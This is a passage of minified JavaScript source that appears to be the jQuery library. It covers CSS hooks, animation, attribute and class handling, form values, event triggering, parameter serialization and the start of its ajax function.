n,r=[],i=C(e),o=i.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),C(i[a])[t](n),l.apply(r,n.get());return this.pushStack(r)}}));var qe=new RegExp("^("+ne+")(?!px)[a-z%]+$","i"),Ue=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},He=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Be=new RegExp(ie.join("|"),"i");function We(e,t,n){var r,i,o,a,s=e.style;return(n=n||Ue(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ae(e)||(a=C.style(e,t)),!v.pixelBoxStyles()&&qe.test(a)&&Be.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",oe.appendChild(l).appendChild(c);var e=n.getComputedStyle(c);r="1%"!==e.top,u=12===t(e.marginLeft),c.style.right="60%",a=36===t(e.right),i=36===t(e.width),c.style.position="absolute",o=12===t(c.offsetWidth/3),oe.removeChild(l),c=null}}function t(e){return Math.round(parseFloat(e))}var r,i,o,a,s,u,l=_.createElement("div"),c=_.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===c.style.backgroundClip,C.extend(v,{boxSizingReliable:function(){return e(),i},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),u},scrollboxSize:function(){return e(),o},reliableTrDimensions:function(){var e,t,r,i;return null==s&&(e=_.createElement("table"),t=_.createElement("tr"),r=_.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",r.style.height="9px",r.style.display="block",oe.appendChild(e).appendChild(t).appendChild(r),i=n.getComputedStyle(t),s=parseInt(i.height,10)+parseInt(i.borderTopWidth,10)+parseInt(i.borderBottomWidth,10)===t.offsetHeight,oe.removeChild(e)),s}}))}();var $e=["Webkit","Moz","ms"],Ve=_.createElement("div").style,Ye={};function Qe(e){var t=C.cssProps[e]||Ye[e];return t||(e in Ve?e:Ye[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=$e.length;n--;)if((e=$e[n]+t)in Ve)return e}(e)||e)}var Xe=/^(none|table(?!-c[ea]).+)/,Ze=/^--/,Ke={position:"absolute",visibility:"hidden",display:"block"},Ge={letterSpacing:"0",fontWeight:"400"};function Je(e,t,n){var r=re.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function et(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=C.css(e,n+ie[a],!0,i)),r?("content"===n&&(u-=C.css(e,"padding"+ie[a],!0,i)),"margin"!==n&&(u-=C.css(e,"border"+ie[a]+"Width",!0,i))):(u+=C.css(e,"padding"+ie[a],!0,i),"padding"!==n?u+=C.css(e,"border"+ie[a]+"Width",!0,i):s+=C.css(e,"border"+ie[a]+"Width",!0,i));return!r&&o>=0&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function tt(e,t,n){var r=Ue(e),i=(!v.boxSizingReliable()||n)&&"border-box"===C.css(e,"boxSizing",!1,r),o=i,a=We(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(qe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&i||!v.reliableTrDimensions()&&D(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===C.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===C.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+et(e,t,n||(i?"border":"content"),o,r,a)+"px"}function nt(e,t,n,r,i){return new nt.prototype.init(e,t,n,r,i)}C.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=We(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=Q(t),u=Ze.test(t),l=e.style;if(u||(t=Qe(s)),a=C.cssHooks[t]||C.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=re.exec(n))&&i[1]&&(n=le(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(C.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=Q(t);return Ze.test(t)||(t=Qe(s)),(a=C.cssHooks[t]||C.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=We(e,t,r)),"normal"===i&&t in Ge&&(i=Ge[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),C.each(["height","width"],(function(e,t){C.cssHooks[t]={get:function(e,n,r){if(n)return!Xe.test(C.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?tt(e,t,r):He(e,Ke,(function(){return tt(e,t,r)}))},set:function(e,n,r){var i,o=Ue(e),a=!v.scrollboxSize()&&"absolute"===o.position,s=(a||r)&&"border-box"===C.css(e,"boxSizing",!1,o),u=r?et(e,t,r,s,o):0;return s&&a&&(u-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-et(e,t,"border",!1,o)-.5)),u&&(i=re.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=C.css(e,t)),Je(0,n,u)}}})),C.cssHooks.marginLeft=ze(v.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(We(e,"marginLeft"))||e.getBoundingClientRect().left-He(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),C.each({margin:"",padding:"",border:"Width"},(function(e,t){C.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+ie[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(C.cssHooks[e+t].set=Je)})),C.fn.extend({css:function(e,t){return z(this,(function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Ue(e),i=t.length;a<i;a++)o[t[a]]=C.css(e,t[a],!1,r);return o}return void 0!==n?C.style(e,t,n):C.css(e,t)}),e,t,arguments.length>1)}}),C.Tween=nt,nt.prototype={constructor:nt,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||C.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(C.cssNumber[n]?"":"px")},cur:function(){var e=nt.propHooks[this.prop];return e&&e.get?e.get(this):nt.propHooks._default.get(this)},run:function(e){var t,n=nt.propHooks[this.prop];return this.options.duration?this.pos=t=C.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):nt.propHooks._default.set(this),this}},nt.prototype.init.prototype=nt.prototype,nt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=C.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){C.fx.step[e.prop]?C.fx.step[e.prop](e):1!==e.elem.nodeType||!C.cssHooks[e.prop]&&null==e.elem.style[Qe(e.prop)]?e.elem[e.prop]=e.now:C.style(e.elem,e.prop,e.now+e.unit)}}},nt.propHooks.scrollTop=nt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},C.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},C.fx=nt.prototype.init,C.fx.step={};var rt,it,ot=/^(?:toggle|show|hide)$/,at=/queueHooks$/;function st(){it&&(!1===_.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(st):n.setTimeout(st,C.fx.interval),C.fx.tick())}function ut(){return n.setTimeout((function(){rt=void 0})),rt=Date.now()}function lt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ie[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ct(e,t,n){for(var r,i=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ft(e,t,n){var r,i,o=0,a=ft.prefilters.length,s=C.Deferred().always((function(){delete u.elem})),u=function(){if(i)return!1;for(var t=rt||ut(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(a||s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:C.extend({},t),opts:C.extend(!0,{specialEasing:{},easing:C.easing._default},n),originalProperties:t,originalOptions:n,startTime:rt||ut(),duration:n.duration,tweens:[],createTween:function(t,n){var r=C.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=Q(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=C.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);o<a;o++)if(r=ft.prefilters[o].call(l,e,c,l.opts))return m(r.stop)&&(C._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return C.map(c,ct,l),m(l.opts.start)&&l.opts.start.call(e,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),C.fx.timer(C.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l}C.Animation=C.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return le(n.elem,e,re.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(L);for(var n,r=0,i=e.length;r<i;r++)n=e[r],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,d=this,h={},p=e.style,g=e.nodeType&&ue(e),v=K.get(e,"fxshow");for(r in n.queue||(null==(a=C._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,d.always((function(){d.always((function(){a.unqueued--,C.queue(e,"fx").length||a.empty.fire()}))}))),t)if(i=t[r],ot.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}h[r]=v&&v[r]||C.style(e,r)}if((u=!C.isEmptyObject(t))||!C.isEmptyObject(h))for(r in f&&1===e.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(l=v&&v.display)&&(l=K.get(e,"display")),"none"===(c=C.css(e,"display"))&&(l?c=l:(de([e],!0),l=e.style.display||l,c=C.css(e,"display"),de([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===C.css(e,"float")&&(u||(d.done((function(){p.display=l})),null==l&&(c=p.display,l="none"===c?"":c)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",d.always((function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}))),u=!1,h)u||(v?"hidden"in v&&(g=v.hidden):v=K.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&de([e],!0),d.done((function(){for(r in g||de([e]),K.remove(e,"fxshow"),h)C.style(e,r,h[r])}))),u=ct(g?v[r]:0,r,d),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),C.speed=function(e,t,n){var r=e&&"object"==typeof e?C.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return C.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in C.fx.speeds?r.duration=C.fx.speeds[r.duration]:r.duration=C.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&C.dequeue(this,r.queue)},r},C.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ue).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=C.isEmptyObject(e),o=C.speed(t,n,r),a=function(){var t=ft(this,C.extend({},e),o);(i||K.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,i=null!=e&&e+"queueHooks",o=C.timers,a=K.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&at.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||C.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=K.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=C.timers,a=r?r.length:0;for(n.finish=!0,C.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),C.each(["toggle","show","hide"],(function(e,t){var n=C.fn[t];C.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(lt(t,!0),e,r,i)}})),C.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){C.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),C.timers=[],C.fx.tick=function(){var e,t=0,n=C.timers;for(rt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||C.fx.stop(),rt=void 0},C.fx.timer=function(e){C.timers.push(e),C.fx.start()},C.fx.interval=13,C.fx.start=function(){it||(it=!0,st())},C.fx.stop=function(){it=null},C.fx.speeds={slow:600,fast:200,_default:400},C.fn.delay=function(e,t){return e=C.fx&&C.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,r){var i=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(i)}}))},function(){var e=_.createElement("input"),t=_.createElement("select").appendChild(_.createElement("option"));e.type="checkbox",v.checkOn=""!==e.value,v.optSelected=t.selected,(e=_.createElement("input")).value="t",e.type="radio",v.radioValue="t"===e.value}();var dt,ht=C.expr.attrHandle;C.fn.extend({attr:function(e,t){return z(this,C.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){C.removeAttr(this,e)}))}}),C.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?C.prop(e,t,n):(1===o&&C.isXMLDoc(e)||(i=C.attrHooks[t.toLowerCase()]||(C.expr.match.bool.test(t)?dt:void 0)),void 0!==n?null===n?void C.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=C.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&D(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(L);if(i&&1===e.nodeType)for(;n=i[r++];)e.removeAttribute(n)}}),dt={set:function(e,t,n){return!1===t?C.removeAttr(e,n):e.setAttribute(n,n),n}},C.each(C.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=ht[t]||C.find.attr;ht[t]=function(e,t,r){var i,o,a=t.toLowerCase();return r||(o=ht[a],ht[a]=i,i=null!=n(e,t,r)?a:null,ht[a]=o),i}}));var pt=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function vt(e){return(e.match(L)||[]).join(" ")}function mt(e){return e.getAttribute&&e.getAttribute("class")||""}function yt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(L)||[]}C.fn.extend({prop:function(e,t){return z(this,C.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[C.propFix[e]||e]}))}}),C.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&C.isXMLDoc(e)||(t=C.propFix[t]||t,i=C.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=C.find.attr(e,"tabindex");return t?parseInt(t,10):pt.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(C.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),C.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){C.propFix[this.toLowerCase()]=this})),C.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(m(e))return this.each((function(t){C(this).addClass(e.call(this,t,mt(this)))}));if((t=yt(e)).length)for(;n=this[u++];)if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){for(a=0;o=t[a++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(m(e))return this.each((function(t){C(this).removeClass(e.call(this,t,mt(this)))}));if(!arguments.length)return this.attr("class","");if((t=yt(e)).length)for(;n=this[u++];)if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){for(a=0;o=t[a++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):m(e)?this.each((function(n){C(this).toggleClass(e.call(this,n,mt(this),t),t)})):this.each((function(){var t,i,o,a;if(r)for(i=0,o=C(this),a=yt(e);t=a[i++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else void 0!==e&&"boolean"!==n||((t=mt(this))&&K.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":K.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+vt(mt(n))+" ").indexOf(t)>-1)return!0;return!1}});var _t=/\r/g;C.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=m(e),this.each((function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,C(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=C.map(i,(function(e){return null==e?"":e+""}))),(t=C.valHooks[this.type]||C.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))}))):i?(t=C.valHooks[i.type]||C.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(_t,""):null==n?"":n:void 0}}),C.extend({valHooks:{option:{get:function(e){var t=C.find.attr(e,"value");return null!=t?t:vt(C.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!D(n.parentNode,"optgroup"))){if(t=C(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,r,i=e.options,o=C.makeArray(t),a=i.length;a--;)((r=i[a]).selected=C.inArray(C.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),C.each(["radio","checkbox"],(function(){C.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=C.inArray(C(e).val(),t)>-1}},v.checkOn||(C.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})})),v.focusin="onfocusin"in n;var bt=/^(?:focusinfocus|focusoutblur)$/,wt=function(e){e.stopPropagation()};C.extend(C.event,{trigger:function(e,t,r,i){var o,a,s,u,l,c,f,d,p=[r||_],g=h.call(e,"type")?e.type:e,v=h.call(e,"namespace")?e.namespace.split("."):[];if(a=d=s=r=r||_,3!==r.nodeType&&8!==r.nodeType&&!bt.test(g+C.event.triggered)&&(g.indexOf(".")>-1&&(v=g.split("."),g=v.shift(),v.sort()),l=g.indexOf(":")<0&&"on"+g,(e=e[C.expando]?e:new C.Event(g,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:C.makeArray(t,[e]),f=C.event.special[g]||{},i||!f.trigger||!1!==f.trigger.apply(r,t))){if(!i&&!f.noBubble&&!y(r)){for(u=f.delegateType||g,bt.test(u+g)||(a=a.parentNode);a;a=a.parentNode)p.push(a),s=a;s===(r.ownerDocument||_)&&p.push(s.defaultView||s.parentWindow||n)}for(o=0;(a=p[o++])&&!e.isPropagationStopped();)d=a,e.type=o>1?u:f.bindType||g,(c=(K.get(a,"events")||Object.create(null))[e.type]&&K.get(a,"handle"))&&c.apply(a,t),(c=l&&a[l])&&c.apply&&X(a)&&(e.result=c.apply(a,t),!1===e.result&&e.preventDefault());return e.type=g,i||e.isDefaultPrevented()||f._default&&!1!==f._default.apply(p.pop(),t)||!X(r)||l&&m(r[g])&&!y(r)&&((s=r[l])&&(r[l]=null),C.event.triggered=g,e.isPropagationStopped()&&d.addEventListener(g,wt),r[g](),e.isPropagationStopped()&&d.removeEventListener(g,wt),C.event.triggered=void 0,s&&(r[l]=s)),e.result}},simulate:function(e,t,n){var r=C.extend(new C.Event,n,{type:e,isSimulated:!0});C.event.trigger(r,null,t)}}),C.fn.extend({trigger:function(e,t){return this.each((function(){C.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return C.event.trigger(e,t,n,!0)}}),v.focusin||C.each({focus:"focusin",blur:"focusout"},(function(e,t){var n=function(e){C.event.simulate(t,e.target,C.event.fix(e))};C.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,i=K.access(r,t);i||r.addEventListener(e,n,!0),K.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,i=K.access(r,t)-1;i?K.access(r,t,i):(r.removeEventListener(e,n,!0),K.remove(r,t))}}}));var xt=n.location,Ct={guid:Date.now()},Tt=/\?/;C.parseXML=function(e){var t,r;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){}return r=t&&t.getElementsByTagName("parsererror")[0],t&&!r||C.error("Invalid XML: "+(r?C.map(r.childNodes,(function(e){return e.textContent})).join("\n"):e)),t};var Et=/\[\]$/,St=/\r?\n/g,kt=/^(?:submit|button|image|reset|file)$/i,At=/^(?:input|select|textarea|keygen)/i;function Dt(e,t,n,r){var i;if(Array.isArray(t))C.each(t,(function(t,i){n||Et.test(e)?r(e,i):Dt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)}));else if(n||"object"!==x(t))r(e,t);else for(i in t)Dt(e+"["+i+"]",t[i],n,r)}C.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!C.isPlainObject(e))C.each(e,(function(){i(this.name,this.value)}));else for(n in e)Dt(n,e[n],t,i);return r.join("&")},C.fn.extend({serialize:function(){return C.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=C.prop(this,"elements");return e?C.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!C(this).is(":disabled")&&At.test(this.nodeName)&&!kt.test(e)&&(this.checked||!ge.test(e))})).map((function(e,t){var n=C(this).val();return null==n?null:Array.isArray(n)?C.map(n,(function(e){return{name:t.name,value:e.replace(St,"\r\n")}})):{name:t.name,value:n.replace(St,"\r\n")}})).get()}});var Nt=/%20/g,Ot=/#.*$/,It=/([?&])_=[^&]*/,jt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,Mt=/^\/\//,Pt={},Lt={},Rt="*/".concat("*"),qt=_.createElement("a");function Ut(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(L)||[];if(m(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Ht(e,t,n,r){var i={},o=e===Lt;function a(s){var u;return i[s]=!0,C.each(e[s]||[],(function(e,s){var l=s(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)})),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function Bt(e,t){var n,r,i=C.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&C.extend(!0,e,r),e}qt.href=xt.href,C.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:xt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(xt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":C.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Bt(Bt(e,C.ajaxSettings),t):Bt(C.ajaxSettings,e)},ajaxPrefilter:Ut(Pt),ajaxTransport:Ut(Lt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var r,i,o,a,s,u,l,c,f,d,h=C.ajaxSetup({},t),p=h.context||h,g=h.context&&(p.nodeType||p.jquery)?C(p):C.event,v=C.Deferred(),m=C.Callbacks("once memory"),y=h.statusCode||{},b={},w={},x="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(l){if(!a)for(a={};t=jt.exec(o);)a[t[1].toLowerCase()+" "]=(a[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=a[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return l?o:null},setRequestHeader:function(e,t){return null==l&&(e=w[e.toLowerCase()]=w[e.toLowerCase()]||e,b[e]=t),this},overrideMimeType:function(e){return null==l&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(l)T.always(e[T.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||x;return r&&r.abort(t),E(0,t),this}};if(v.promise(T),h.url=((e||h.url||xt.href)+"").replace(Mt,xt.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(L)||[""],null==h.crossDomain){u=_.createElement("a");try{u.href=h.url,u.href=u.href,h.crossDomain=qt.protocol+"//"+qt.host!=u.protocol+"//"+u.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=C.param(h.data,h.traditional)),Ht(Pt,h,t,T),l)return T;for(f 